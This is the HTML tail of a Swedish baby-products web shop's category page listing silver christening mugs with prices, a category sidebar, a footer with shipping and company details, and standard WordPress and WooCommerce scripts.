	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-hamrad-h63cm-arke-silver-925/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/115141-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2022/05/115141-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2022/05/115141-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2022/05/115141-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2022/05/115141-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2022/05/115141-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2022/05/115141.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=5818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5818" data-product_sku="115141" aria-label="Lägg till i varukorgen: ”Dopmugg Hamrad H6,3cm Arke Silver 925”" rel="nofollow" data-success_message="&quot;Dopmugg Hamrad H6,3cm Arke Silver 925&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5818" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-hamrad-h63cm-arke-silver-925/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dopmugg Hamrad H6,3cm Arke Silver 925</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,195.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-5826 status-publish first instock product_cat-ata-och-dricka product_cat-barnrum product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb"><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-slat-h55cm-925-as/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/106524-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2022/05/106524-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2022/05/106524-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2022/05/106524-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2022/05/106524-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2022/05/106524-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2022/05/106524.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="?add-to-cart=5826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5826" data-product_sku="106524" aria-label="Lägg till i varukorgen: ”Dopmugg slät H5,5cm 925 äs”" rel="nofollow" data-success_message="&quot;Dopmugg slät H5,5cm 925 äs&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5826" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-slat-h55cm-925-as/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dopmugg slät H5,5cm 925 äs</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,150.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
</ul>
					</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="woocommerce_product_categories-4" class="bloglo-sidebar-widget bloglo-widget widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-7 cat-parent"><a href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a><ul class='children'>
<li class="cat-item cat-item-8"><a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></li>
<li class="cat-item cat-item-10"><a href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent current-cat-parent"><a href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a></li>
<li class="cat-item cat-item-85"><a href="https://babyfrog.se/produkt-kategori/doppresenter/flaggstanger/">Flaggstänger</a></li>
<li class="cat-item cat-item-79"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoalbum/">Fotoalbum</a></li>
<li class="cat-item cat-item-83"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoramar/">Fotoramar</a></li>
<li class="cat-item cat-item-88"><a href="https://babyfrog.se/produkt-kategori/doppresenter/mattband/">Måttband</a></li>
<li class="cat-item cat-item-87 current-cat"><a href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a></li>
<li class="cat-item cat-item-84"><a href="https://babyfrog.se/produkt-kategori/doppresenter/ovrigt/">Övrigt</a></li>
<li class="cat-item cat-item-82"><a href="https://babyfrog.se/produkt-kategori/doppresenter/smyckeskrin/">Smyckeskrin</a></li>
<li class="cat-item cat-item-81"><a href="https://babyfrog.se/produkt-kategori/doppresenter/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-89"><a href="https://babyfrog.se/produkt-kategori/doppresenter/tand-och-harlocksdosor/">Tand och hårlocksdosor</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://babyfrog.se/produkt-kategori/solglasogon/">Ekologiska solglasögon</a></li>
<li class="cat-item cat-item-12"><a href="https://babyfrog.se/produkt-kategori/leksaker/">Leksaker</a></li>
<li class="cat-item cat-item-18"><a href="https://babyfrog.se/produkt-kategori/planka/">Plånkor</a></li>
<li class="cat-item cat-item-19"><a href="https://babyfrog.se/produkt-kategori/praktisk/">Praktisk</a></li>
<li class="cat-item cat-item-28"><a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></li>
<li class="cat-item cat-item-20 cat-parent"><a href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a><ul class='children'>
</ul>
</li>
</ul></div>
			</div>

</aside><!--#secondary .widget-area -->


			</div><!-- END .bloglo-container -->
					
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-2" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Leveranstid: 2-5 vardagar</p>
<p>Fraktkostnad: 39 kr inom Sverige, fraktfritt från 699 kr. Plånkor och reflexer levereras fraktfritt inom Sverige.</p>
<p>Klarna</p>
<p>Öppet köp: 30 dagar</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Babyfrog.se etablerad i januari 2010</p>
<p>av Jessica Mossberg</p>
<p>och drivs vidare av familjen Blomberg.</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Kundtjänst: info@babyfrog.se</p>
</div>
		</div><div id="text-11" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Org. nummer: 556735-8774</p>
<p>O&amp;B Blomberg AB</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 &mdash; Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.. All rights reserved. <a href="https://wordpress.org/themes/bloglo/" class="imprint" target="_blank" rel="noopener noreferrer">Bloglo WordPress Theme</a></span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<script src="https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/js/mgwoocommercecat.js?ver=6.8.3" id="mgwc-script-frontend-js"></script>
<script src="https://babyfrog.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","nonce":"b2c519f6e8","responsive-breakpoint":"1024","sticky-header":{"enabled":false,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.19" id="bloglo-js"></script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19" id="bloglo-wc-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
